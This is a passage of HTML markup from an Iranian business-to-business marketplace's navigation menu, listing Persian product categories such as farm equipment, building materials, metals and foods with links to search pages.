                                            <span>صنایع بسته بندی محصولات زراعی و باغی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=184">
                                            <span>تجهیزات گلخانه ای</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=186">
                                            <span>تولیدات زراعی و باغی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=205">
                                            <span>ابزار زراعی و باغبانی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=208">
                                            <span>ماشین آلات زراعت و باغبانی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=209">
                                            <span>ادوات زراعت</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=66">
                                        <span class="fa fa-angle-left"></span>    <span>دامپروری</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=128">
                                            <span>نهاده های دامی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=140">
                                            <span>انواع دام</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=141">
                                            <span>ماشین آلات و ادوات لوازم دامپروری</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=68">
                                        <span class="fa fa-angle-left"></span>    <span>طیور</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=153">
                                            <span>انواع طیور</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=154">
                                            <span>نهادها و کنسانتره طیور</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=155">
                                            <span>داروها و مکمل های طیور</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=156">
                                            <span>تجهیزات و ماشین آلات</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=69">
                                        <span class="fa fa-angle-left"></span>    <span>آبزیان</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=172">
                                            <span>ماهی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=173">
                                            <span>میگو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=188">
                                            <span>نهادها و کنسانتره آبزیان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=189">
                                            <span>دارو و مکمل آبزیان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=190">
                                            <span>تجهیزات و ماشین آلات آبزیان</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=70">
                                        <span class="fa fa-angle-left"></span>    <span>زنبور عسل</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=180">
                                            <span>تجهیزات زنبور عسل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=181">
                                            <span>خوراک و دارو زنبور عسل</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=71">
                                        <span class="fa fa-angle-left"></span>    <span>صنایع بسته بندی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=508">
                                            <span>سبد</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>ساختمان,سازه,برق</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%B5%D8%A7%D9%84%D8%AD+%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86">
                                        <span class="fa fa-angle-left"></span>    <span>مصالح  پایه ساختمانی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%DB%8C%D9%85%D8%A7%D9%86">
                                            <span>سیمان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%DA%86">
                                            <span>گچ</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%AF%D8%B1+%D8%B3%D9%86%DA%AF">
                                            <span>پودر سنگ</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%AC%D8%B1">
                                            <span>آجر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%D9%84%D9%88%DA%A9">
                                            <span>بلوک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%DA%A9%D9%87+%D9%85%D8%B9%D8%AF%D9%86%DB%8C">
                                            <span>پوکه معدنی</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%D8%B9%D8%A7%DB%8C%D9%82">
                                        <span class="fa fa-angle-left"></span>    <span>انواع عایق</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%DB%8C%D8%B2%D9%88%DA%AF%D8%A7%D9%85">
                                            <span>ایزوگام</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%82%DB%8C%D8%B1">
                                            <span>قیر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%82%DB%8C%D8%B1%DA%AF%D9%88%D9%86%DB%8C">
                                            <span>قیرگونی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%84%D8%A7%DB%8C%D9%85%D8%B1">
                                            <span>پلایمر</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%D8%A8%D8%A7%D9%85">
                                        <span class="fa fa-angle-left"></span>    <span>پوشش بام</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%B2%D8%A8%D8%B3%D8%AA%DB%8C">
                                            <span>آزبستی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D9%84%D8%A8">
                                            <span>حلب</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D9%81%D8%A7%D9%84">
                                            <span>سفال</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%B4%D9%85+%D9%88+%D8%B4%DB%8C%D8%B4%D9%87">
                                            <span>پشم و شیشه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%B4%D9%85+%D8%B3%D9%86%DA%AF">
                                            <span>پشم سنگ</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%DA%A9%D9%81+%D9%88+%D9%86%D9%85%D8%A7">
                                        <span class="fa fa-angle-left"></span>    <span>پوشش کف و نما</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D9%86%DA%AF">
                                            <span>سنگ</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9">
                                            <span>سرامیک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%A7%D8%B4%DB%8C">
                                            <span>کاشی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%A7%D9%85%D9%BE%D9%88%D8%B2%DB%8C%D8%AA">
                                            <span>کامپوزیت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%AC%D8%B1">
                                            <span>آجر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=505">
                                            <span>موزائیک</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%A7%D8%B3%DB%8C%D8%B3%D8%A7%D8%AA+%D9%88+%D8%B4%DB%8C%D8%B1%D8%A2%D9%84%D8%A7%D8%AA">
                                        <span class="fa fa-angle-left"></span>    <span>تاسیسات و شیرآلات</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D9%84%D9%87">
                                            <span>لوله</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B1">
                                            <span>شیر</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D8%B1%D8%A8+%D9%88+%D9%BE%D9%86%D8%AC%D8%B1%D9%87">
                                        <span class="fa fa-angle-left"></span>    <span>درب و پنجره</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1577">
                                            <span>درب ضد سرقت</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B4%D9%87">
                                        <span class="fa fa-angle-left"></span>    <span>شیشه</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%DA%A9+%D8%AC%D8%AF%D8%A7%D8%B1%D9%87">
                                            <span>تک جداره</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D9%88%D8%AC%D8%AF%D8%A7%D8%B1%D9%87">
                                            <span>دوجداره</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a>
                                        <span class="fa fa-angle-left"></span>    <span>کالای برق </span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=501">
                                            <span>سیم و کابل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword">
                                            <span>تابلو کنترل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword">
                                            <span>کلید,پریز و فیوز</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword">
                                            <span>لامپ</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>معادن،فلزات وبازیافت</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="background-image:url(&#39;/Files/MenuIcon/MenuIcon39974252معادن.jpg&#39;);background-position:left bottom;background-repeat:no-repeat">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1548">
                                        <span class="fa fa-angle-left"></span>    <span>فلزات</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1550">
                                            <span>سازه ها و محصولات فولادی </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1551">
                                            <span>فولاد اساسی و ساختمانی </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1552">
                                            <span>سایر فلزات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1553">
                                            <span>سایر محصولات غیر فولادی </span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1549">
                                        <span class="fa fa-angle-left"></span>    <span>معادن</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1554">
                                            <span>معادن فلزی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1555">
                                            <span>معادن غیرفلزی</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>مواد غذایی</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D8%A8%D9%86%DB%8C%D8%A7%D8%AA">
                                        <span class="fa fa-angle-left"></span>    <span>لبنیات</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B1">
                                            <span>شیر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B3%D8%AA">
                                            <span>ماست</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%86%DB%8C%D8%B1">
                                            <span>پنیر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D8%A7%D9%85%D9%87">
                                            <span>خامه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%D8%B3%D8%AA%D9%86%DB%8C">
                                            <span>بستنی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%B4%DA%A9">
                                            <span>کشک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%B1%D9%87">
                                            <span>کره</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D9%88%D8%BA">
                                            <span>دوغ</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B1%DB%8C%D9%86%DB%8C+%D9%88+%D8%B4%DA%A9%D9%84%D8%A7%D8%AA">
                                        <span class="fa fa-angle-left"></span>    <span>شیرینی و شکلات</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%DB%8C%D8%B3%DA%A9%D9%88%DB%8C%D8%AA">
                                            <span>بیسکویت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%DB%8C%DA%A9">
                                            <span>کیک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%B4%DB%8C%D8%B1%D9%87">
                                            <span>انواع شیره</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D9%84%D9%88%D8%A7+%D8%B4%DA%A9%D8%B1%DB%8C">
                                            <span>حلوا شکری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%B1%D8%A8%D8%A7">
                                            <span>مربا</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=288">
                                            <span>عسل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%98%D9%84%D9%87">
                                            <span>ژله</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%AF%D8%B3%D8%B1%D9%87%D8%A7%DB%8C+%D8%A2%D9%85%D8%A7%D8%AF%D9%87">
                                            <span>انواع دسرهای آماده </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%B4%DA%A9%D9%84%D8%A7%D8%AA">
                                            <span>انواع شکلات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%85%D9%BE%D9%88%D8%AF">
                                            <span>کمپوت</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86%D9%87%D8%A7">
                                        <span class="fa fa-angle-left"></span>    <span>روغنها</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%DA%A9%D9%86%D8%AC%D8%AF">
                                            <span>روغن کنجد</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%D8%B2%DB%8C%D8%AA%D9%88%D9%86">
                                            <span>روغن زیتون</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%D8%AA%D8%AE%D9%85+%D8%A2%D9%81%D8%AA%D8%A7%D8%A8%DA%AF%D8%B1%D8%AF%D8%A7%D9%86">
                                            <span>روغن تخم آفتابگردان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%D9%86%D8%A8%D8%A7%D8%AA%DB%8C">
                                            <span>روغن نباتی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%D8%A8%D8%A7%D8%AF%D8%A7%D9%85">
                                            <span>روغن بادام</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%DA%A9%D8%B1%DA%86%DA%A9">
                                            <span>روغن کرچک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%D8%AE%D8%B1%D8%AF%D9%84">
                                            <span>روغن خردل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%DA%AF%D8%B1%D8%AF%D9%88">
                                            <span>روغن گردو</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D8%B4%DA%A9%D8%A8%D8%A7%D8%B1">
                                        <span class="fa fa-angle-left"></span>    <span>خشکبار</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D8%B1%D8%AF%D9%88">
                                            <span>گردو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%B3%D8%AA%D9%87">
                                            <span>پسته</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D9%86%D8%AF%D9%82">
                                            <span>فندق</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%AE%D9%85%D9%87">
                                            <span>تخمه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D9%88%D8%AA+%D8%AE%D8%B4%DA%A9">
                                            <span>توت خشک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%B4%D9%85%D8%B4">
                                            <span>کشمش</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D9%86%D8%AC%D8%AF">
                                            <span>سنجد</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%D8%A7%D8%AF%D8%A7%D9%85">
                                            <span>بادام</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%81%D8%B2%D9%88%D8%AF%D9%86%DB%8C%D9%87%D8%A7">
                                        <span class="fa fa-angle-left"></span>    <span>افزودنیها</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%A7%DA%A9%D8%A7%D8%A6%D9%88">
                                            <span>کاکاِئو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D8%A7%D8%B1%DA%86%DB%8C%D9%86">
                                            <span>دارچین</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%87%D9%84">
                                            <span>هل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%88%D8%A7%D9%86%DB%8C%D9%84">
                                            <span>وانیل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%AF%D8%B1%D9%87%D8%A7%DB%8C+%D8%A2%D9%85%D8%A7%D8%AF%D9%87">
                                            <span>پودرهای آماده</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%A2%D9%88%D8%B1%D8%AF%D9%87+%D9%87%D8%A7%DB%8C+%DA%AF%D9%88%D8%B4%D8%AA%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>فرآورده های گوشتی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%DB%8C%DA%AF%D9%88">
                                            <span>میگو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D9%87%DB%8C">
                                            <span>ماهی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D9%88%D8%B4%D8%AA+%DA%AF%D8%A7%D9%88">
                                            <span>گوشت گاو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D9%88%D8%B4%D8%AA+%DA%AF%D9%88%D8%B3%D9%81%D9%86%D8%AF">
                                            <span>گوشت گوسفند</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=343">
                                            <span>گوشت مرغ</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D9%88%D8%B4%D8%AA+%D9%BE%D8%B1%D9%86%D8%AF%DA%AF%D8%A7%D9%86">
                                            <span>گوشت پرندگان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=345">
                                            <span>گوشت بوقلمون</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D9%88%D8%B4%D8%AA+%D8%A7%D8%B1%D8%AF%DA%A9">
                                            <span>گوشت اردک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=347">
                                            <span>گوشت غاز</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D9%88%D8%B4%D8%AA+%D8%A8%D9%84%D8%AF%D8%B1%DA%86%DB%8C%D9%86">
                                            <span>گوشت بلدرچین</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D9%88%D8%B3%DB%8C%D8%B3">
                                            <span>سوسیس</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%A7%D9%84%D8%A8%D8%A7%D8%B3">
                                            <span>کالباس</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1540">
                                            <span>گوشت قرقاول</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1541">
                                            <span>گوشت کبک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1542">
                                            <span>گوشت خروس</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%DB%8C%D9%88%D9%87+%D9%87%D8%A7%DB%8C+%D9%81%D8%B1%D8%A2%D9%88%D8%B1%DB%8C+%D8%B4%D8%AF%D9%87">
                                        <span class="fa fa-angle-left"></span>    <span>میوه های فرآوری شده</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D9%85%DB%8C%D9%88%D9%87+%D8%AE%D8%B4%DA%A9">
                                            <span>انواع میوه خشک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%A2%D9%88%D8%B1%D8%AF%D9%87+%D9%87%D8%A7%DB%8C+%D8%B2%DB%8C%D8%AA%D9%88%D9%86">
                                            <span>فرآورده های زیتون</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B3+%D9%88+%DA%86%D8%A7%D8%B4%D9%86%DB%8C+%D9%87%D8%A7">
                                        <span class="fa fa-angle-left"></span>    <span>سس و چاشنی ها</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%A8%D9%84%DB%8C%D9%85%D9%88">
                                            <span>آبلیمو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%A8+%D9%86%D8%A7%D8%B1%D9%86%D8%AC">
                                            <span>آب نارنج</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%AA%D8%B1%D8%B4%DB%8C%D8%AC%D8%A7%D8%AA">
                                            <span>انواع ترشیجات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%DB%8C%D8%A7%D8%B1%D8%B4%D9%88%D8%B1">
                                            <span>خیارشور</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D8%A8+%DA%AF%D9%88%D8%AC%D9%87+">
                                            <span>رب گوجه </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D8%A8+%D8%A7%D9%86%D8%A7%D8%B1">
